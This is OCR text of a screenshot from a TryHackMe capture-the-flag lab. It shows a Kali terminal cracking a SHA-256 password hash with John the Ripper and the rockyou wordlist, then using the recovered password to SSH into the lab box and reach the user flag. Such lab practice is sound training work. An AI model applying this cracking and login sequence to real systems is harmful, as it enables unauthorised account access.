 kali-linux-2024.1-virtualbox-amd64 [Running] - Oracle VM VirtualBox
1 2 3 4
3
10.13.59.200
21:25
agent47@gamezone: ~
File Actions Edit View Help
└─$ cat hash.txt
ab5db915fc9cea6c78df88106c6500c57f2b52901ca6c0c6218f04122c3efd14
┌──(kali㉿kali)-[~/TryHackMe/rooms/gamezone]
└─$ john hash.txt --wordlist=~/Wordlists/rockyou.txt --format=Raw-SHA256
Using default input encoding: UTF-8
Loaded 1 password hash (Raw-SHA256 [SHA256 128/128 SSE2 4x])
Warning: poor OpenMP scalability for this hash type, consider --fork=3
Will run 3 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
videogamer124 (?)
1g 0:00:00:00 DONE (2024-06-21 21:24) 1.333g/s 3866Kp/s 3866Kc/s 3866KC/s virgo5eris..vhunlex121
Use the "--show --format=Raw-SHA256" options to display all of the cracked passwords reliably
Session completed.
┌──(kali㉿kali)-[~/TryHackMe/rooms/gamezone]
└─$ ssh agent47@10.10.251.244
The authenticity of host '10.10.251.244 (10.10.251.244)' can't be established.
ED25519 key fingerprint is SHA256:CyJgMM67uFKDbNbKyUM0DexcI+LWun63SGLfBvqQcLA.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.251.244' (ED25519) to the list of known hosts.
agent47@10.10.251.244's password:
Welcome to Ubuntu 16.04.6 LTS (GNU/Linux 4.4.0-159-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
109 packages can be updated.
68 updates are security updates.
Last login: Fri Aug 16 17:52:04 2019 from 192.168.1.147
agent47@gamezone:~$ ls
user.txt
agent47@gamezone:~$ cat user
ENG
9:25 PM
Friday
2024-06-21
2